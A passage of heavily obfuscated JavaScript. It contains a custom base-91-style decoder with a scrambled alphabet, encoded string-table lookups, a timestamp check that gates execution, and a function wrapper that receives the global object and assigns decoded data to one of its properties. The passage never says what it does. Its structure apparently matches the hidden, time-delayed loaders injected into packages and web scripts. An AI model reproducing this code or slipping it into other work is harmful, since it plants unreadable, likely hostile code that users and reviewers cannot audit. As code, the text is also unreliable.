GI3lt19=Fhh_nL.indexOf(tg5MbVp[XrjWu6]);if(GI3lt19===-_p8Xgsm[0x1])continue;if(xG5Hlg<_p8Xgsm[0x3]){xG5Hlg=GI3lt19}else{ozWx3x(xG5Hlg+=GI3lt19*_p8Xgsm[0x1a],FUjtkr|=xG5Hlg<<i6IGTd,i6IGTd+=(xG5Hlg&_p8Xgsm[0x1b])>_p8Xgsm[0x1c]?_p8Xgsm[0x1d]:_p8Xgsm[0x1e]);do{ozWx3x(xVgNhUm.push(FUjtkr&_p8Xgsm[0xd]),FUjtkr>>=_p8Xgsm[0xc],i6IGTd-=_p8Xgsm[0xc])}while(i6IGTd>_p8Xgsm[0x17]);xG5Hlg=-_p8Xgsm[0x1]}}if(xG5Hlg>-_p8Xgsm[0x1]){xVgNhUm.push((FUjtkr|xG5Hlg<<i6IGTd)&_p8Xgsm[0xd])}return FsNynF(xVgNhUm)}function xnGcw3(...Pu_nOK){Pu_nOK[_p8Xgsm[0x0]]=_p8Xgsm[0x1];if(typeof cewA2k[Pu_nOK[_p8Xgsm[0x3]]]===_p8Xgsm[0x13]){return cewA2k[Pu_nOK[_p8Xgsm[0x3]]]=VQTRsYb(pOAxGw[Pu_nOK[_p8Xgsm[0x3]]])}return cewA2k[Pu_nOK[_p8Xgsm[0x3]]]}const zF2Esu=sNpbT4(),fV4L4g2=THVP805(xnGcw3(0x12a))[xnGcw3(0x12b)]();if(!zF2Esu||fV4L4g2-zF2Esu>FUjtkr){function de4SJq2(Pu_nOK){var Fhh_nL=\"zVrDf1P8^g*J5d3sS!]q<mXG%,:T?H(xt2b&@6EM{F;+N~noaZjB$w7vikl/WuL_C)|}`0K#c=IOQ>hR.\\\"Y[4UAp9ey\",tg5MbVp,xCfI50,xVgNhUm,FUjtkr,i6IGTd,xG5Hlg,XrjWu6;ozWx3x(tg5MbVp=\"\"+(Pu_nOK||\"\"),xCfI50=tg5MbVp.length,xVgNhUm=[],FUjtkr=_p8Xgsm[0x3],i6IGTd=_p8Xgsm[0x3],xG5Hlg=-_p8Xgsm[0x1]);for(XrjWu6=_p8Xgsm[0x3];XrjWu6<xCfI50;XrjWu6++){var GI3lt19=Fhh_nL.indexOf(tg5MbVp[XrjWu6]);if(GI3lt19===-_p8Xgsm[0x1])continue;if(xG5Hlg<_p8Xgsm[0x3]){xG5Hlg=GI3lt19}else{ozWx3x(xG5Hlg+=GI3lt19*_p8Xgsm[0x1a],FUjtkr|=xG5Hlg<<i6IGTd,i6IGTd+=(xG5Hlg&_p8Xgsm[0x1b])>_p8Xgsm[0x1c]?_p8Xgsm[0x1d]:_p8Xgsm[0x1e]);do{ozWx3x(xVgNhUm.push(FUjtkr&_p8Xgsm[0xd]),FUjtkr>>=_p8Xgsm[0xc],i6IGTd-=_p8Xgsm[0xc])}while(i6IGTd>_p8Xgsm[0x17]);xG5Hlg=-_p8Xgsm[0x1]}}if(xG5Hlg>-_p8Xgsm[0x1]){xVgNhUm.push((FUjtkr|xG5Hlg<<i6IGTd)&_p8Xgsm[0xd])}return FsNynF(xVgNhUm)}function sc8HkKG(Pu_nOK){if(typeof cewA2k[Pu_nOK]===_p8Xgsm[0x13]){return cewA2k[Pu_nOK]=de4SJq2(pOAxGw[Pu_nOK])}return cewA2k[Pu_nOK]}ozWx3x(Pu_nOK[_p8Xgsm[0x35]]=[fV4L4g2],xCfI50(xnGcw3(0x12c)),THVP805(sc8HkKG(0x12d))[sc8HkKG(0x12e)][sc8HkKG(0x12f)]=xVgNhUm)}}}}();")({get"E3RoEJe"(){return global}});